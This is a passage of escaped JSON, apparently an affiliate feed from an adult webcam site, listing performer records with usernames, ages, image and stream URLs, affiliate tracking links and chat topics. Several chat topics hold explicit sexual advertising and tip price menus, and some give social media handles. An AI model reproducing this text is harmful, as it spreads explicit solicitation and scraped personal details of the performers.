https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Linnea\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_Linnea.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_Linnea\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Linnea\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":7924,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Linnea\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":632,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sweetpeach77\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sweetpeach77\",\"display_name\":\"sweetpeach77\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/33f\\/385\\/80094f064026491569c8fe6945416942_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/33f\\/385\\/80094f064026491569c8fe6945416942_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/33f\\/385\\/80094f064026491569c8fe6945416942_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/33f\\/385\\/80094f064026491569c8fe6945416942_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/33f\\/385\\/xbig_lq\\/70d871.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/33f\\/385\\/xbig_lq\\/70d871.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/33f\\/385\\/xbig\\/70d871.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sweetpeach77\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sweetpeach77\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sweetpeach77\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sweetpeach77?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sweetpeach77\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_sweetpeach77.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_sweetpeach77\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_sweetpeach77\\/playlist.m3u8\",\"chat_topic\":\"\\u042f \\u041c\\u0430\\u0448\\u0430! \\u041f\\u043e\\u043b\\u043d\\u043e\\u0441\\u0442\\u044c\\u044e \\u0433\\u043e\\u043b\\u0430\\u044f  \\u0424\\u0443\\u043b\\u043b \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u043f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u0430 - 555 5-\\u2764\\ufe0f15\\u2764\\ufe0f25\\u2764\\ufe0f111\\u2764\\ufe0f250\\u2764\\ufe0f1000\\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f -111@total @sofar @remain \\u041a\\u043e\\u043f\\u043b\\u044e \\u043d\\u0430  \\u0432\\u0435\\u0441\\u0435\\u043d\\u043d\\u0438\\u0435 \\u0441\\u043e\\u0440\\u0435\\u0432\\u043d\\u043e\\u0432\\u0430\\u043d\\u0438\\u044f \\u2764\\ufe0f  INSTAGRAM: risbasmati\",\"chat_topic_ru\":\"\\u042f \\u041c\\u0430\\u0448\\u0430! \\u041f\\u043e\\u043b\\u043d\\u043e\\u0441\\u0442\\u044c\\u044e \\u0433\\u043e\\u043b\\u0430\\u044f  \\u0424\\u0443\\u043b\\u043b \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u043f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u0430 - 555 5-\\u2764\\ufe0f15\\u2764\\ufe0f25\\u2764\\ufe0f111\\u2764\\ufe0f250\\u2764\\ufe0f1000\\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f -111@total @sofar @remain\\u041a\\u043e\\u043f\\u043b\\u044e \\u043d\\u0430  \\u0432\\u0435\\u0441\\u0435\\u043d\\u043d\\u0438\\u0435 \\u0441\\u043e\\u0440\\u0435\\u0432\\u043d\\u043e\\u0432\\u0430\\u043d\\u0438\\u044f \\u2764\\ufe0f  INSTAGRAM: risbasmati\",\"flags\":[\"american\",\"russian\"],\"online_time\":1073,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sweetpeach77\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":632,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Xelga569900\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Xelga569900\",\"display_name\":\"Xelga569900\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ec\\/1fc\\/640b1d7134d7467f0f7b4ed780d97868_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ec\\/1fc\\/640b1d7134d7467f0f7b4ed780d97868_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ec\\/1fc\\/640b1d7134d7467f0f7b4ed780d97868_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ec\\/1fc\\/640b1d7134d7467f0f7b4ed780d97868_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ec\\/1fc\\/xbig_lq\\/8b287a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ec\\/1fc\\/xbig_lq\\/8b287a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ec\\/1fc\\/xbig\\/8b287a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Xelga569900\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Xelga569900\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Xelga569900\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Xelga569900?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Xelga569900\",\"video_feed_url\":\"https:\\/\\/mobile-edge39.bcvcdn.com\\/stream_Xelga569900.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb39.bcvcdn.com\\/stream_Xelga569900\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Xelga569900\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":1052,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Xelga569900\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":623,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"VanesaSimon\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/VanesaSimon\",\"display_name\":\"VanesaSimon\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig_lq\\/214bbb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig_lq\\/214bbb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig\\/214bbb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/VanesaSimon\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/VanesaSimon\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/VanesaSimon\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/VanesaSimon?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/VanesaSimon\",\"video_feed_url\":\"https:\\/\\/mobile-edge2.bcvcdn.com\\/stream_VanesaSimon.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb2.bcvcdn.com\\/stream_VanesaSimon\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_VanesaSimon\\/playlist.m3u8\",\"chat_topic\":\"Tease me with 88 | 100 | 111 | 222 | 333 | 444 > let\'s have crazy fun together -  Let\'s cum together #fuckmachine #squirt #bigass #feet #lovense\",\"chat_topic_ru\":\"Tease me with 88 | 100 | 111 | 222 | 333 | 444 > let&#39;s have crazy fun together -  Let&#39;s cum together #fuckmachine #squirt #bigass #feet #lovense\",\"flags\":[\"american\",\"romanian\"],\"online_time\":7283,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_VanesaSimon\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":610,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Summer-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Summer-\",\"display_name\":\"YOUR_LITTLE_BEAR\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/079\\/00b\\/09b\\/7bc70f65cdff3b13f5c2af7f80e6953d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/079\\/00b\\/09b\\/7bc70f65cdff3b13f5c2af7f80e6953d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/079\\/00b\\/09b\\/7bc70f65cdff3b13f5c2af7f80e6953d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/079\\/00b\\/09b\\/7bc70f65cdff3b13f5c2af7f80e6953d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00b\\/09b\\/xbig_lq\\/a50d84.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00b\\/09b\\/xbig_lq\\/a50d84.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00b\\/09b\\/xbig\\/a50d84.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Summer-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Summer-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Summer-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Summer-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Summer-\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_-Summer-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_-Summer-\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_-Summer-\\/playlist.m3u8\",\"chat_topic\":\"Hello, I\'m Lana \\u2764\\ufe0f Favorite vibrations, 22, 100, 333\",\"chat_topic_ru\":\"\\u2600\\ufe0f \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a \\u044f \\u041b\\u0430\\u043d\\u0430\\u2600\\ufe0f \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u043f\\u0438\\u0448\\u0438 \\u0432 \\u041b\\u0421+\\u041f\\u041e\\u0414\\u041f\\u0418\\u0421\\u041a\\u0410 44\\u0442\\u043a \\u2764\\ufe0f \\u0420\\u0430\\u0437\\u0434\\u0435\\u043d\\u0435\\u043c \\u043c\\u0435\\u043d\\u044f ?@remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c \\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":4311,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Summer-\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":605,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Pinkie-Pie\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Pinkie-Pie\",\"display_name\":\"Pinkie-Pie\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/1ef\\/0c4\\/987110264b3e552f9b710bbddbcdd8eb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/1ef\\/0c4\\/987110264b3e552f9b710bbddbcdd8eb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/1ef\\/0c4\\/987110264b3e552f9b710bbddbcdd8eb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/1ef\\/0c4\\/987110264b3e552f9b710bbddbcdd8eb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/1ef\\/0c4\\/xbig_lq\\/20ae69.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/1ef\\/0c4\\/xbig_lq\\/20ae69.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/1ef\\/0c4\\/xbig\\/20ae69.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Pinkie-Pie\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Pinkie-Pie\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Pinkie-Pie\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Pinkie-Pie?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Pinkie-Pie\",\"video_feed_url\":\"https:\\/\\/mobile-edge1.bcvcdn.com\\/stream_Pinkie-Pie.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb1.bcvcdn.com\\/stream_Pinkie-Pie\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Pinkie-Pie\\/playlist.m3u8\",\"chat_topic\":\"I like vibra 111. 121. 222. 333. 1111What are you waiting for? Fuck my pussy! #blondie #deepthroat #bigboobs #anal #pvt\\u00bb\",\"chat_topic_ru\":\"hi hi  #\\u200bblondie #\\u200bdeepthroat #\\u200bbigboobs #\\u200banal #\\u200bsquirt\",\"flags\":[\"american\",\"russian\"],\"online_time\":10056,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Pinkie-Pie\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":603,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Vero19nika\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Vero19nika\",\"display_name\":\"MagicMelody\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/046\\/05b\\/1e4\\/xbig_lq\\/ea61b7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/046\\/05b\\/1e4\\/xbig_lq\\/ea61b7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/046\\/05b\\/1e4\\/xbig\\/ea61b7.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Vero19nika\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Vero19nika\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Vero19nika\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Vero19nika?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Vero19nika\",\"video_feed_url\":\"https:\\/\\/mobile-edge75.bcvcdn.com\\/stream_Vero19nika.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb75.bcvcdn.com\\/stream_Vero19nika\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Vero19nika\\/playlist.m3u8\",\"chat_topic\":\"Hi\",\"chat_topic_ru\":\"\\u0438\\u043d\\u0441\\u0442 veronanikaaa \\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":1293,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Vero19nika\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":595,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"BunnyRin\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BunnyRin\",\"display_name\":\"BunnyRin\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/000\\/2bc\\/0ad502715a681dbd44403e16b6245add_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/000\\/2bc\\/0ad502715a681dbd44403e16b6245add_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/000\\/2bc\\/0ad502715a681dbd44403e16b6245add_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/000\\/2bc\\/0ad502715a681dbd44403e16b6245add_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/000\\/2bc\\/xbig_lq\\/c9426a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/000\\/2bc\\/xbig_lq\\/c9426a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/000\\/2bc\\/xbig\\/c9426a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BunnyRin\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BunnyRin\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BunnyRin\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BunnyRin?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BunnyRin\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_BunnyRin.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_BunnyRin\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_BunnyRin\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"ukrainian\"],\"online_time\":13482,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BunnyRin\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":593,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Annaaa69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Annaaa69\",\"display_name\":\"PetrovaAnn\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/07c\\/0f6\\/552543255400f9679b0185b822dd1111_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/07c\\/0f6\\/552543255400f9679b0185b822dd1111_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/07c\\/0f6\\/552543255400f9679b0185b822dd1111_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/07c\\/0f6\\/552543255400f9679b0185b822dd1111_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/07c\\/0f6\\/xbig_lq\\/08fc90.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/07c\\/0f6\\/xbig_lq\\/08fc90.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/07c\\/0f6\\/xbig\\/08fc90.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Annaaa69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Annaaa69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Annaaa69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Annaaa69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Annaaa69\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_Annaaa69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_Annaaa69\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Annaaa69\\/playlist.m3u8\",\"chat_topic\":\"Favorite vibro 44,99,141,555:)cum in mouth-455,pussy-600,blowjob 250,fuck 372.\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442!\\u0421 \\u041d\\u043e\\u0432\\u044b\\u043c \\u0413\\u043e\\u0434\\u043e\\u043c\\u2764\\ufe0f\\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e  22,33,44,141,\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c 99, \\u0412\\u0418\\u0411\\u0420\\u041e \\u0416\\u0415\\u0421\\u0422\\u042c \\u041a\\u041e\\u041d\\u0427\\u0410\\u042e 555:)\\u041c\\u0435\\u043d\\u044e \\u0430\\u043a\\u0442\\u0438\\u0432\\u043d\\u043e-\\u043a\\u043e\\u043d\\u0447\\u0438\\u0442\\u044c \\u0432 \\u0440\\u043e\\u0442-455,\\u043a\\u0438\\u0441\\u043a\\u0443-600,\\u043c\\u0438\\u043d\\u0435\\u0442 250,\\u0442\\u0440\\u0430\\u0445\\u0430\\u0442\\u044c\\u0441\\u044f 372.\\u0421\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u044f \\u043d\\u0435 \\u0442\\u043e \\u0442\\u0435\\u043c\\u0435 \\u0431\\u0430\\u043d\\u044e \\u0431\\u0435\\u0437 